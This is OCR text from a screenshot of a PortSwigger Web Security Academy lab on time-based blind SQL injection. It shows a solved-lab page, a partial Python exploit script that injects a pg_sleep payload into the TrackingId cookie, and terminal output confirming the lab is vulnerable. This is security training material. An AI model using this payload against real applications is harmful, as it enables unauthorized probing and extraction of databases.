 Burp Suite Community E...
Blind SQL injection with ...
sqli-lab-13.py - lab-13 - ...
01:13 AM
Blind SQL injection with time delays - Mozilla Firefox
Web Security Academy:
Lab: Blind SQL injection
Blind SQL injection with
SQL injection cheat shee
https://ac431f5c1e804844809e03c100ef0065.web-
Burp
AWAE - Advanced We...
My Clients Control Pan...
Web Security
Academy
Blind SQL injection with time delays
Back to lab description
LAB
Solved
Congratulations, you solved the lab!
Share your skills!
Continue learning
Home | My account
WE LIKE TO
SHOP
Refine your search:
All
Accessories
Clothing, shoes and accessories
Food & Drink
Tech gifts
Toys & Games
Six Pack Beer Belt
$39.56
View details
ZZZZZZ Bed - Your New Home
Office
$64.79
View details
Giant Pillow Thing
$20.76
View details
Cheshire Cat Grin
$43.05
View details
sqli-lab-13.py - lab-13 - Visual Studio Code
File Edit Selection View Go Run Terminal Help
notes.txt
sqli-lab-13.py
1
sqli-lab-13.py
1 import sys
2 import requests
3 import urllib3
4 import urllib
5
6 urllib3.disable_warnings(urllib3.exceptions.InsecureRequestWarning)
7
8 proxies = {'http': 'http:127.0.0.1:8080', 'https': 'https://127.0.0.
1:8080'}
9
10 def blind_sqli_check(url):
11 sqli_payload = "' || (SELECT pg_sleep(10))--"
12 sqli_payload_encoded = urllib.parse.quote(sqli_payload)
13 cookies = {'TrackingId': 'fY3mWGvtddfW37rS' + sqli_payload_encoded,
'session': '3tjAqEsmAUv1oSufDDKMp8Dpr9LKqwcd'}
PROBLEMS 9 OUTPUT DEBUG CONSOLE TERMINAL
1: zsh
┌──(kali㉿kali)-[/mnt/…/OSWE/web-security-academy/sql-injection/lab-13]
└─$ python3 sqli-lab-13.py "https://ac431f5c1e804844809e03c100ef0065.web-security-academ
y.net/"
(+) Checking if tracking cookie is vulnerable to time-based blind SQLi....
(+) Vulnerable to blind-based SQL injection
┌──(kali㉿kali)-[/mnt/…/OSWE/web-security-academy/sql-injection/lab-13]
└─$
1
Python 3.9.1 64-bit
0 0 9
python | sqli-lab-13.py
Ln 6, Col 67
Spaces: 4
UTF-8
LF
Python